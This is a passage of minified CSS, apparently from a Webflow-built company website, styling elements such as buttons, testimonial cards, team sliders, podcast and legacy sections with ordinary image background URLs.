.35s;display:flex;position:relative}.linktree-button-new:hover{background-color:var(--_new-branding---7f-prim);color:#fff}.linktree-button-new.hide{display:none}.linktree-button{font-family:"Helveticaneue 08"}.text-span-2{text-decoration:none}.linktree_socialmedia_grid{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;margin-top:60px}.div-block-124{display:flex}.linktree_sm_div{cursor:pointer;justify-content:center;align-items:center;width:48px;max-width:48px;height:48px;max-height:48px;margin-left:18px;margin-right:18px;display:flex}.linktree_sm_div:hover{filter:sepia(400%)}.linktree_sm_image{object-fit:contain;width:100%;height:100%}.linktree-icon{border-radius:100vw;width:42px;height:42px;position:absolute;inset:auto 0% auto 1%}.linktree-logo{justify-content:center;margin-left:auto;margin-right:auto;display:flex}.italic-text-2,.italic-text-3,.italic-text-4{font-style:normal}.navlinknew{grid-column-gap:10px;grid-row-gap:10px;color:#fff;white-space:nowrap;justify-content:flex-start;align-items:center;width:100%;margin-left:0;margin-right:0;padding:10px 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:14px;font-weight:600;line-height:20px;text-decoration:none;display:flex}.navlinknew:hover{color:var(--_new-branding---7f-prim)}.navlinknew.w--current{color:var(--_new-branding---7f-prim);font-weight:600}.cms-testimonial-scroll-slider{grid-column-gap:2vw;padding:1rem .5rem 2rem;display:flex;overflow:auto}.testimonial-new-item-card{background-color:#fff;border-radius:.4rem;width:100%;padding:2vw;box-shadow:0 0 10px #00000029}.testimonial-quotation{width:1.6rem;margin-bottom:1rem}.testimonial-p{font-family:"Helveticaneue 02";font-size:17px;font-weight:700;line-height:1.4}.testimonial-author-wrapper{align-items:center;margin-top:1rem;padding-top:1rem;display:flex}.testimonial-headshot{border-top-left-radius:50vw;border-bottom-right-radius:50vw;border-bottom-left-radius:50vw;width:5rem;height:5rem;margin-right:1rem}.testimonial-author-p{color:var(--gold);font-family:"Helveticaneue 02";font-size:18px;line-height:1.4}.testimonial-company{color:var(--_new-branding---7f-prim);text-align:left;text-transform:uppercase;font-size:12px;font-weight:700}.cms-item-testimonial{min-width:48.5%}.testimonial-slider-section{padding:0 40px 100px;display:none}.more-success-button-wrapper{justify-content:center;width:100%;display:flex}.image-98,.image-99{display:none;overflow:visible}.ccms-grid-event-vid{grid-column-gap:15px;grid-row-gap:15px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.cms-list-speaker-new-layout{grid-column-gap:15px;grid-row-gap:15px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;align-content:stretch;align-items:end;margin-top:50px;display:grid}.speaker-cms-spacer{height:64px;display:none}.p-author-hyperlink-text{color:var(--_new-branding---7f-prim);font-size:16px;font-style:normal;line-height:25px}.p-author-hyperlink-text:hover{color:var(--white);text-decoration:underline}.container-wide{flex-direction:column;max-width:1650px;display:flex}.previous-speaker-title{color:var(--white);text-align:left;background-color:#fff0;margin-top:0;margin-bottom:20px;font-size:3em;line-height:1em}.cms-team-grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.slider-main_component{cursor:grab;width:100%}.slider-main_component.top{margin-bottom:72px}.swiper.is-slider-main{z-index:1;align-items:stretch;height:auto;display:flex;position:relative;overflow:visible}.swiper-wrapper.is-slider-main{justify-content:flex-start;align-items:stretch;height:100%;display:flex}.swiper-slide.is-slider-main{flex:none;width:25%;height:100%;min-height:100%;display:flex}.team-card-new{background-color:var(--white-smoke);border-radius:5px;height:100%;padding:22px}.slider-bottom-wrapper{justify-content:center;margin-top:20px;margin-bottom:42px;display:none}.swiper-drag-wrapper.is-slider-main{background-color:#f1f1f1;border-radius:100vw;width:35%;max-width:35%;height:8px}.swiper-drag.is-slider-main{background-color:var(--gold);border-radius:50vw;width:70px;height:100%}.team_image-new{object-fit:cover;border-radius:6px;width:160px;height:160px;margin-bottom:10px;display:inline-block}.team_image-new.circle{border-radius:50vw;width:120px;height:120px}.team_name_new{color:var(--red);text-align:center;text-transform:uppercase;margin-top:0;margin-bottom:0;font-size:22px;line-height:1.3}.team_copy_new{margin-top:10px;margin-bottom:0;font-size:15px;line-height:1.4}.team_rank_new{text-transform:uppercase;margin-top:0;margin-bottom:10px;font-family:"Helveticaneue 02";font-size:15px;line-height:20px}.team-top-info{flex-direction:column;align-items:center;display:flex}.team-title-block-new{grid-column-gap:14px;grid-row-gap:14px;flex-direction:column;align-items:center;margin-top:48px;margin-bottom:48px;display:flex}.fa-arrow{font-family:"Fa solid 900"}.heading-83,.paragraph-58{text-align:center}.paragraph-59,.paragraph-60,.paragraph-61{font-size:12px}.paragraph-62{padding-left:40px;padding-right:40px}.paragraph-63{padding-left:40px;padding-right:40px;font-size:1em;line-height:1.7em}.heading-84{text-align:center;font-size:30px}.section-130{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712fc_7frBlBack-1-.png);background-position:0 0;background-size:auto}.heading-85{color:#fff;text-align:center;margin-top:0;padding-top:20px}.paragraph-64{color:#fff;text-align:center;padding-left:100px;padding-right:100px}.video-20{width:100%;height:35%;padding-left:0;padding-right:0}.rich-text-block-8{padding-left:40px;padding-right:40px}.link-6{-webkit-text-stroke-color:var(--gold)}.image-100{color:var(--white);vertical-align:baseline;padding-right:0;display:block;overflow:scroll}.button-19{grid-column-gap:12px;grid-row-gap:12px;color:var(--white);background-image:linear-gradient(90deg,#3793f7,#00aeef);border-radius:8px;flex-flow:row;order:0;align-self:auto;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:16px;font-weight:700;text-decoration:none;display:flex}.button-19:hover{background-image:linear-gradient(-90deg,#3793f7,#00aeef)}.button-container{grid-column-gap:5px;grid-row-gap:5px;flex:0 auto;justify-content:flex-end;align-self:center;align-items:center;margin-left:0;margin-right:3%;display:flex}.image-101{display:block}.text-block-20{color:var(--white);padding-left:0;padding-right:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:.8em;font-weight:700;text-decoration:none;display:inline-flex}.text-block-20.btn3txt{color:var(--_new-branding---7f-prim);font-size:15px;font-weight:600;text-decoration:none}.text-block-20.btn4txt{color:var(--white);font-size:13px;font-weight:600;text-decoration:none}.text-block-20.tt-btn{color:var(--_new-branding---base-blue)}.text-block-20.tool-btn-txt,.text-block-20.job-apply-btn{color:var(--_new-branding---7f-prim);font-size:1em;font-weight:600;text-decoration:none}.image-102{width:20px;max-width:100%}.image-102.btn2{width:15px}.image-102.tool-btn-arrow{width:10px}.button-20{color:var(--white);background-color:#16202c;border-radius:6px;order:9999;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:14px}.button-20:hover{color:var(--white)}.new-h1{color:#fff;text-align:center;text-transform:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:400}.background-video-5{background-image:linear-gradient(121deg,#16202c,#16202c87);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.heading-86{color:#fff;text-align:center;vertical-align:middle;max-width:750px;margin:20px auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.2em;font-weight:800;line-height:44px;display:block}.highlight{text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.paragraph-65{color:#fff;text-align:center;margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:18px;line-height:26px}.container-34{text-align:center}.button-1{grid-column-gap:10px;grid-row-gap:10px;color:var(--white);text-align:center;background-image:linear-gradient(90deg,#3793f7,#00aeef);border-radius:8px;flex-flow:row;order:0;justify-content:center;align-self:auto;align-items:center;width:200px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:16px;font-weight:700;text-decoration:none;display:flex}.button-1:hover{background-image:linear-gradient(-90deg,#3793f7,#00aeef)}.button-1.cta-btn{text-align:left;justify-content:center;align-items:center;margin-left:0;margin-right:0;display:flex}.button-1.left-align{margin-left:0;margin-right:0}.button-1.left-align.rnwy-version:hover{background-image:linear-gradient(90deg,var(--_new-branding---runway-2),var(--_new-branding---runway-1))}.button-1.left-align.alt-version:hover{background-image:linear-gradient(90deg,var(--_new-branding---altitude-2),var(--_new-branding---altitude-1))}.button-1.left-align.tt-version{color:var(--_new-branding---base-blue)}.button-1.left-align.tt-version:hover{background-image:linear-gradient(90deg,var(--_new-branding---tt-2),var(--_new-branding---tt-1))}.button-1.rnwy-version{background-image:linear-gradient(90deg,var(--_new-branding---runway-1),var(--_new-branding---runway-2))}.button-1.alt-version{background-image:linear-gradient(90deg,var(--_new-branding---altitude-1),var(--_new-branding---altitude-2))}.button-1.tt-version{background-image:linear-gradient(90deg,var(--_new-branding---tt-1),var(--_new-branding---tt-2))}.container-35{grid-column-gap:16px;grid-row-gap:16px;justify-content:center;align-items:center;margin-top:20px;margin-bottom:0;display:inline-flex}.image-103{width:56px;margin-bottom:20px;display:block;position:static;top:58%;left:33%}.image-103.invisible-img{opacity:0}.button-new-b{grid-column-gap:10px;grid-row-gap:10px;color:var(--white);background-color:#16202cb3;border-bottom:2px solid #3593f6;border-radius:8px;order:9999;justify-content:center;align-items:center;padding-left:20px;padding-right:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:14px;font-weight:700;text-decoration:none;display:inline-flex}.button-new-b:hover{color:var(--white);background-color:#16202c}.button-new-b.alt1{margin-top:10px;display:flex}.button-new-b.footer-btn{border:1px solid var(--_new-branding---7f-prim);order:0;width:100%}.button-new-b.ver-rnwy{border-bottom-color:var(--_new-branding---runway-1)}.button-new-b.ver-alt{border-bottom-color:var(--_new-branding---altitude-1)}.button-new-b.tt-alt{border-bottom-color:var(--_new-branding---tt-1)}.container-36{grid-column-gap:10px;grid-row-gap:10px;text-align:center;justify-content:center;align-items:center;display:flex}.paragraph-66{color:#fff;text-align:center;margin-top:20px;margin-left:auto;margin-right:auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:16px;font-weight:300;position:static;inset:0% auto 0% 0%}.italic-text-5.bluetext{color:var(--_new-branding---7f-prim)}.section-intro1{color:#fff;background-color:#16202c;border-radius:8px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700}.section-intro1.left-align{color:var(--_new-branding---7f-prim);font-size:1em;line-height:1em}.flex-block{grid-column-gap:1.7em;grid-row-gap:1.7em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;place-items:center;display:flex}.flex-block.featured-flex{grid-column-gap:5.8em;grid-row-gap:5.8em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.cp-container{max-width:1200px}.cp-container.cp-intro{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;margin-left:0;margin-right:0;padding:1px;display:flex}.cp-container.cp-intro.rnwy{background-image:linear-gradient(#ebebeb,#fff)}.featured-columns{grid-column-gap:0px;grid-row-gap:0px;justify-content:center;align-items:center;width:100%;margin-bottom:20px;margin-left:auto;margin-right:auto;display:block}.featured-columns.cp-intro{grid-column-gap:20px;grid-row-gap:20px;background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:flex-end;width:100%;max-width:1200px;margin-bottom:20px;margin-left:auto;margin-right:auto;padding-bottom:0;padding-left:0;padding-right:0;display:flex}.featured-columns.cp-row2{grid-column-gap:20px;grid-row-gap:20px;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-top:10px}.heading-87{color:var(--_new-branding---7f-prim);margin-top:0;margin-bottom:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.2em;font-weight:800;line-height:26px}.heading-87.cp-rnwy{color:var(--_new-branding---base-blue)}.heading-87.cp-h2{font-size:1.2em;line-height:1em}.flex-block-2{grid-column-gap:5px;grid-row-gap:5px;justify-content:flex-start;align-items:center;width:80%}.heading-88{color:var(--_new-branding---base-blue);text-transform:none;margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.3em;font-weight:800;line-height:1}.heading-88.cp-heading{margin-top:10px;margin-bottom:10px;font-size:2.2em}.heading-88.cp-heading.home-page{text-align:left}.heading-88.cp-heading.about-page{text-align:left;font-size:3.8em;font-weight:800;line-height:.9em}.heading-88.progra-h3{width:100%}.heading-88.progra-h3.included{width:65%}.heading-88.progra-h3.included.tt-version{color:var(--white)}.heading-88.fe-intro{font-size:2.6em}.cp-left{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;padding:0}.cp-left.cp1{background-image:none}.cp-left.row-1{background-image:none;padding:1em 1em 1em 2em}.cp-left.cp-col{grid-column-gap:20px;grid-row-gap:20px;background-image:none;flex-flow:column;padding-left:10px;padding-right:10px;display:flex}.normal-p-text{color:var(--_new-branding---base-blue);margin-bottom:0;padding:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:16px;font-weight:400;line-height:23px;display:block}.normal-p-text.white-text{color:#fff;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:15px;line-height:21px}.normal-p-text.white-text.featured-event{margin-bottom:10px}.normal-p-text.comp-heading{text-align:center;margin-left:auto;margin-right:auto;font-style:italic;font-weight:600}.normal-p-text.legacy-intro{text-align:left}.normal-p-text.featured-event{margin-bottom:10px}.normal-p-text.altitude-cp{text-align:center;align-self:center}.container-38{background-color:var(--_new-branding---base-blue);border-radius:15px;padding:8em 3em 3em}.container-38.rnwy-cont{aspect-ratio:auto;background-color:var(--_new-branding---base-blue);text-align:left;object-fit:fill;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain;border-radius:15px;flex-flow:column;justify-content:flex-start;height:100%;display:block;position:relative;overflow:visible}.container-38.alt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d3500b94b9b22fe42add_alt-intro.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d335a668b93c3bfa227f_lum-grad-alt.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain}.container-38.tt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69446ee491db664b6ca923b3_TT-cover1.jpeg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d4503f31876796d90a5d_lum-grad-tt.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain}.container-38.profit-container{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(180deg,#16202c1a,var(--_new-branding---base-blue)40%),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef86c4e1417b502fe41_tt-gallery-05.jpg);text-align:left;background-position:0 100%,0 0,50% 0;background-repeat:no-repeat,repeat,no-repeat;background-size:contain,auto,contain;border-radius:15px}.container-38.featured-event-block{background-color:var(--charcoal);text-align:left;border-radius:15px;padding:2em}.text-block-21{border-left:5px solid var(--_new-branding---runway-1);color:#fcfcfc;margin-top:20px;margin-bottom:20px;padding-left:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-style:italic;font-weight:200;line-height:17px}.text-block-21.rnwy-qb{border-left-width:3px;border-left-color:var(--_new-branding---runway-1)}.text-block-21.atl-qb{border-left-width:3px;border-left-color:var(--_new-branding---altitude-1)}.text-block-21.tt-qb{border-left-width:3px;border-left-color:var(--_new-branding---tt-1)}.text-block-21._7ff-qb{border-left-width:3px;border-left-color:var(--_new-branding---7f-prim)}.image-111{width:30px;margin-left:auto;margin-right:auto;padding-top:5px}.column-9{text-align:center;background-color:#16202c00;border-radius:15px;padding:1em}.column-9.cp-col{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;padding:0;display:flex}.column-10{background-color:var(--charcoal);border-radius:15px;padding:1em}.column-10.cp-col{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;padding:0;display:flex}.column-11{background-color:var(--charcoal);border-radius:15px;padding:1em}.bold-text-7{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.container-39{background-color:var(--_new-branding---color-2);border-top-left-radius:15px;padding:2em}.container-39.cp2{background-color:var(--charcoal);max-width:940px;padding-left:3em;padding-right:3em}.container-39.cp2.cp-runway{grid-column-gap:6px;grid-row-gap:6px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.container-39.cp2.cp-altitude{grid-column-gap:6px;grid-row-gap:6px;flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.container-39.cp2.cp-primary-block{grid-column-gap:6px;grid-row-gap:6px;flex-flow:column;justify-content:flex-start;align-items:center;max-width:none;display:flex}.container-39.runway-col{height:100%}.bold-text-8,.bold-text-9,.bold-text-10{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:600}.bluetxt{color:var(--_new-branding---7f-prim)}.container-40{background-color:var(--_new-branding---color-2);border-top-left-radius:15px;border-top-right-radius:15px;width:100%;max-width:100%}.container-40.cp-containter-2{padding-top:2em}.image-112{border:1px solid #ececec;border-radius:15px;width:100%;margin:0;padding:0}.quick-stack{grid-column-gap:10px;grid-row-gap:10px}.flex-block-3{grid-column-gap:10px;grid-row-gap:10px;text-align:center;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;place-content:center;align-self:flex-end;align-items:center;margin-left:auto;margin-right:auto;padding-top:4em;padding-bottom:2em;display:flex;position:static}.bttn3{grid-column-gap:10px;grid-row-gap:10px;border:1px solid var(--_new-branding---7f-prim);color:var(--_new-branding---7f-prim);border-radius:8px;justify-content:center;align-items:center;padding-left:20px;padding-right:20px;text-decoration:none;display:flex}.bttn3:hover{color:var(--white);background-color:#d7eaff}.bttn3.pdc-bt{width:auto;margin-top:10px;display:inline-flex}.div-block-125{border-radius:15px;display:block;overflow:hidden}.column-12{padding-left:0;padding-right:0}.legacy{background-image:linear-gradient(#fff0 82%,#fff),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690cdb55225f51977659f7e6_wave-bkg3.svg);background-position:0 0,50% 0;background-repeat:repeat,no-repeat;background-size:auto,cover;padding-top:2em;padding-bottom:2em}.legacy.pro-version{background-image:linear-gradient(#fff,#fff0 23% 83%,#fff),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690cdb55225f51977659f7e6_wave-bkg3.svg);background-position:0 0,50% 0;background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,fixed}.legacy-wrap{padding:6em 4em 10em}.legacy-container{max-width:1200px}.legacy-container.cp-intro{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;margin-left:0;margin-right:0;padding:1px;display:flex}.l-container2{background-color:var(--charcoal);text-align:center;border-top-left-radius:15px;border-top-right-radius:15px;flex-flow:column;justify-content:center;align-items:center;width:100%;max-width:100%;margin-bottom:20px;display:flex}.legacy-columns{grid-column-gap:0px;grid-row-gap:0px;justify-content:center;align-items:center;margin-left:0;margin-right:0;display:flex}.legacy-columns.cp-intro{grid-column-gap:1em;grid-row-gap:1em;background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-bottom:10px;padding-left:0;padding-right:0;display:flex}.legacy-columns.cp-intro.row2{justify-content:center;align-items:flex-start}.legacy-columns.cp-intro.program-version{padding-bottom:0}.legacy-columns.cp-row2{grid-column-gap:10px;grid-row-gap:10px;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto}.legacy-columns.podcast-ipage{grid-column-gap:1em;grid-row-gap:1em;background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;flex-flow:row;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-bottom:10px;padding-left:0;padding-right:0;display:flex}.legacy-columns.podcast-ipage.row2{justify-content:center;align-items:flex-start}.legacy-columns.podcast-ipage.program-version{padding-bottom:0}.c{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;padding:0}.c.cp1{background-image:none}.c.row-1{background-image:none;padding:1em 1em 1em 2em}.c.cp-col{grid-column-gap:10px;grid-row-gap:10px;background-image:none;flex-flow:column;display:flex}._7f-shield{width:35px;margin-left:0;margin-right:0;padding-top:5px;display:none}.shield-icon-box{clear:none;grid-column-gap:13px;grid-row-gap:13px;text-align:left;vertical-align:baseline;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;width:auto;height:auto;padding-top:0;padding-bottom:10px;display:flex}.core-value{text-align:center;background-color:#16202c00;border-radius:15px;padding:1em}.core-value.cp-col{grid-column-gap:10px;grid-row-gap:10px;text-align:left;column-count:2;background-color:#0000;border-bottom-right-radius:0;border-bottom-left-radius:0;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-self:auto;padding:1px;display:block}.core-value.cp-col.mid-bump{margin-top:0}.core-value.cp-col.first-col{grid-column-gap:0px;grid-row-gap:0px;column-count:auto;background-image:linear-gradient(#98a5b361,#fff0);flex-flow:column;margin-top:20px}.core-value.cp-col.first-col.podcast-page{margin-top:0}.core-value.cp-col.first-col.home-page{column-count:auto;margin-top:0}.core-value.cp-col.first-col.product-page{column-count:auto}.core-value.cp-col.mid-col{background-color:#d5e9ff00;background-image:linear-gradient(#98a5b361,#fff0);margin-top:0}.core-value.cp-col.mid-col.podcast-page{flex-flow:column}.core-value.cp-col.mid-col.about-page{column-count:auto;background-image:linear-gradient(#98a5b361,#fff0)}.core-value.cp-col.mid-col.home-page{column-count:auto}.core-value.cp-col.last-row{margin-top:0}.core-value.cp-col.home-page,.core-value.cp-col.team-page{column-count:auto}.core-value.cp-col.v3{display:flex}.legacy-intro-col{background-color:var(--_new-branding---color-2);border-top-left-radius:15px;padding:2em}.legacy-intro-col.cp2{background-color:var(--charcoal);flex-flow:column;max-width:940px;padding-bottom:1em;padding-left:3em;padding-right:3em;display:flex}.legacy-intro-col.cp-careers{background-color:var(--charcoal);flex-flow:column;justify-content:flex-start;align-self:center;align-items:center;max-width:940px;padding-bottom:1em;padding-left:3em;padding-right:3em;display:flex}.shield-icon-box-alt{clear:none;grid-column-gap:13px;grid-row-gap:13px;text-align:left;vertical-align:baseline;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;width:auto;height:auto;padding-top:0;padding-bottom:10px;display:flex}.shield-number{width:25px;margin-left:0;margin-right:0;padding-top:5px;padding-bottom:20px}.shield-number.home-page{padding-bottom:5px}.cv-title{color:var(--_new-branding---7f-prim);text-transform:none;margin-top:0;margin-bottom:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.4em;font-weight:800;line-height:1.2em}.cv-title.pdc-h3{padding-bottom:10px}.cv-title.pdc-h3.podcast-page2{color:var(--_new-branding---base-blue);padding-bottom:0;font-weight:800}.cv-title.pdc-h3.podcast-page2.white{color:var(--white)}.cv-title.pdc-h3.podcast-single{color:var(--_new-branding---base-blue);padding-bottom:0}.cv-title.pdc-h3.tool-page{color:var(--_new-branding---base-blue);padding-bottom:0;font-size:1.9em;font-weight:800}.cv-title.pdc-h3.tool-page.white{color:var(--white)}.cv-title.pdc-h3.podcast-page2-copy{color:var(--_new-branding---base-blue);padding-bottom:0;font-weight:800}.cv-title.pdc-h3.podcast-page2-copy.white{color:var(--white)}.cv-title.cta-h3{padding-top:0;padding-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-style:italic}.cv-title.footer-title{margin-bottom:10px;font-size:1.1em}.cv-title.tool-page{color:var(--_new-branding---base-blue);font-size:1.4em;font-weight:800}.cv-title.product-title{color:var(--_new-branding---base-blue);font-size:2em;font-weight:800;line-height:1em}.cv-title.download-page{color:var(--_new-branding---base-blue);font-size:1.7em;font-weight:800}.cv-title.tool-page-h3{padding-bottom:10px}.cv-title.tool-page-h3.podcast-page2{color:var(--_new-branding---base-blue);padding-bottom:0;font-weight:800}.cv-title.tool-page-h3.podcast-page2.white{color:var(--white)}.cv-title.tool-page-h3.podcast-single{color:var(--_new-branding---base-blue);padding-bottom:0}.cv-title.tool-page-h3.tool-page{color:var(--_new-branding---base-blue);padding-bottom:0;font-size:1.9em;font-weight:800}.cv-title.tool-page-h3.tool-page.white{color:var(--white)}.cv-title.tool-page-h3.podcast-page2-copy{color:var(--_new-branding---base-blue);padding-bottom:0;font-weight:800}.cv-title.tool-page-h3.podcast-page2-copy.white{color:var(--white)}.leg-inner{background-color:#ffffff5c;border-top-left-radius:15px;border-top-right-radius:15px;padding:4em}.leg-inner.tool-page{margin-top:0;padding:3em;display:block;position:static}.leg-inner.product-page{flex-flow:row;justify-content:flex-start;align-items:flex-start;margin-top:0;padding:3em;display:flex;position:relative}.legacy-link-box{grid-column-gap:16px;grid-row-gap:16px;justify-content:flex-start;align-items:center;margin-top:20px;display:inline-flex}.legacy-link-box.podcast-page{background-color:var(--_new-branding---base-blue);color:var(--_new-branding---color-2);cursor:pointer;border-radius:10px;justify-content:center;align-items:center;width:100%;font-size:1em;text-decoration:none;display:flex}.legacy-link-box.podcast-page:hover{background-image:linear-gradient(90deg,var(--_new-branding---base-blue),var(--_new-branding---color-4))}.legacy-link-box.prod-page{background-color:var(--_new-branding---base-blue);color:var(--_new-branding---color-2);border-radius:10px;justify-content:center;align-items:center;width:auto;padding-left:20px;padding-right:20px;font-size:1em;text-decoration:none}.legacy-link-box.prod-page:hover{background-image:linear-gradient(90deg,var(--_new-branding---base-blue),var(--_new-branding---color-4))}.legacy-link-box.team-page{grid-column-gap:8px;grid-row-gap:8px;background-color:var(--_new-branding---base-blue);color:var(--_new-branding---color-2);cursor:pointer;border-radius:10px;justify-content:center;align-items:center;width:auto;padding-left:25px;padding-right:25px;font-size:1em;text-decoration:none;display:flex}.legacy-link-box.team-page:hover{background-image:linear-gradient(90deg,var(--_new-branding---base-blue),var(--_new-branding---color-4))}.bold-text-11{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.bold-text-12{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:100%}.bold-text-13{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1px}.bold-text-15{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:100%}._7f-shield-2{width:32px;margin-left:0;margin-right:0;padding-top:5px;display:inline-flex}.cp-main{border:0 #b1d6ff;border-bottom-width:2px;border-bottom-right-radius:15px;border-bottom-left-radius:15px}.podcast-wrap{padding:6em 4em}.podcast-container{max-width:1200px}.podcast-container.cp-intro{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;margin-left:0;margin-right:0;padding:1px;display:flex}.podcast-container.podcast-page,.podcast-container.blog-page{max-width:1000px}.p-container2{background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;width:100%;max-width:100%}.podcast-columns{grid-column-gap:0px;grid-row-gap:0px;justify-content:center;align-items:center;margin-left:0;margin-right:0;display:flex}.podcast-columns.cp-intro{grid-column-gap:1em;grid-row-gap:1em;background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-bottom:10px;padding-left:0;padding-right:0;display:flex}.podcast-columns.cp-intro.row2{justify-content:center;align-items:flex-start}.podcast-columns.cp-row2{grid-column-gap:10px;grid-row-gap:10px;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto}.podcast{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690ccfa161cd3b66103fa469_wave-bkg2.svg);background-position:50% 30%;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;padding-top:2em;padding-bottom:6em}.p-h3{text-transform:none;margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-style:italic;font-weight:400}.flex-block-4{grid-column-gap:5px;grid-row-gap:5px;flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.bttn4{grid-column-gap:10px;grid-row-gap:10px;border:0px none var(--_new-branding---7f-prim);background-color:var(--_new-branding---base-blue);color:var(--white);border-radius:8px;justify-content:center;align-items:center;padding-left:10px;padding-right:10px;font-family:Archivo Variablefont Wdth 